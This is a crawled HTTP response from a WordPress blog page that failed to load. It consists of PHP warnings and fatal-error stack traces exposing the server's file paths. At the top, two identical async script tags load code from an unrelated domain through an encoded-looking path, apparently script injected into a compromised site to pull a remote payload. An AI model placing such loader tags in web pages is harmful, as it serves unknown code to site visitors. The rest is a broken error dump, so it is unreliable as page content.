

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://micado.mcd-test.site/blog/event_seminar/3243/
body_size: 628
content:
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script><script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script><br />
<b>Warning</b>:  require(/home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/http.php): Failed to open stream: Permission denied in <b>/home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-settings.php</b> on line <b>253</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Failed opening required '/home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/http.php' (include_path='.:/opt/php-8.2.28-2/data/pear') in /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-settings.php:253
Stack trace:
#0 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-config.php(99): require_once()
#1 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-load.php(50): require_once('/home/xs566017/...')
#2 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-blog-header.php(13): require_once('/home/xs566017/...')
#3 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/index.php(17): require('/home/xs566017/...')
#4 {main}
  thrown in <b>/home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-settings.php</b> on line <b>253</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to a member function set() on null in /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/l10n.php:856
Stack trace:
#0 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/l10n.php(959): load_textdomain('default', '/home/xs566017/...', 'ja')
#1 /home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/class-wp-fatal-error-handler.php(49): load_default_textdomain()
#2 [internal function]: WP_Fatal_Error_Handler-&gt;handle()
#3 {main}
  thrown in <b>/home/xs566017/mcd-test.site/public_html/micado.mcd-test.site/wp-includes/l10n.php</b> on line <b>856</b><br />
